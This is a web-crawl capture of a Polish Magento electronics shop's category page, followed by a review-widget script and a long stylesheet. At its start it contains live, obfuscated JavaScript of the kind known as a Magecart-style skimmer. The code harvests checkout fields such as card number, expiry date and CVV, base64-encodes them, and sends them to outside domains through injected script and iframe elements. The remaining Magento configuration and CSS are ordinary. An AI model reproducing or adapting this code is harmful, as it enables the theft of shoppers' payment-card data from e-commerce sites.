6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/elektroglob.pl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <small class="copyright"><span>Search engine powered by <a href="https://elasticsuite.io" rel="nofollow" style="color:inherit">ElasticSuite</a></span></small>
    <script>
    <!--
    try {
            smileTracker.addPageVar('type.identifier', 'catalog_category_view')
            smileTracker.addPageVar('type.label', 'Catalog Category')
            smileTracker.addPageVar('locale', 'pl_PL')
            smileTracker.addPageVar('domain', '192.168.80.3')
        } catch (err) {
        ;
    }
    //-->
    </script>
    <script>
    <!--
    try {
            smileTracker.addPageVar('category.id', '15221')
            smileTracker.addPageVar('category.label', 'termometry, termostaty')
            smileTracker.addPageVar('category.path', '1/2/15213/15221')
            smileTracker.addPageVar('category.breadcrumb', 'Wentylacja, ogrzewanie i klimatyzacja')
            smileTracker.addPageVar('product_list.page_count', '2')
            smileTracker.addPageVar('product_list.product_count', '14')
            smileTracker.addPageVar('product_list.current_page', '1')
            smileTracker.addPageVar('product_list.sort_order', 'position')
            smileTracker.addPageVar('product_list.sort_direction', 'asc')
            smileTracker.addPageVar('product_list.display_mode', 'list')
        } catch (err) {
        ;
    }
    //-->
    </script>
</footer></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rzetelnyregulamin.pl/pl/opinion,kod-d6eb699264057844fc7ae82f4ee587a6,v-4
body_size: 226
content:

            appendHtml = function (element, html) {
                var div = document.createElement('div');
                div.innerHTML = html;
                while (div.children.length > 0) {
                    element.appendChild(div.children[0]);
                }
            }
            appendHtml(document.head, '<link rel="stylesheet" type="text/css" href="https://www.rzetelnyregulamin.pl/assets/documents/css/opinie.min.css"/>');
        document.getElementsByClassName("RR_v4")[0].innerHTML = "<div class=\"RR-error\"> <h3>Błąd widgetu</h3> <p>Brak widgetu. Niezgodny kod autoryzacji!</p> </div>";

--- FILE ---
content_type: text/css
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-m.css
body_size: 82072
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #ccc;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #ccc;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#006bb4;text-decoration:none}a:visited,.alink:visited{color:#006bb4;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f6f6f6;border:1px solid #ccc;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #ccc;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #ccc;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#575757}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#575757}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#575757}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#575757}textarea::-webkit-input-placeholder{color:#575757}textarea:-ms-input-placeholder{color:#575757}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #00699d}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.search-terms,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.search-terms>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus{text-decoration:none}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return 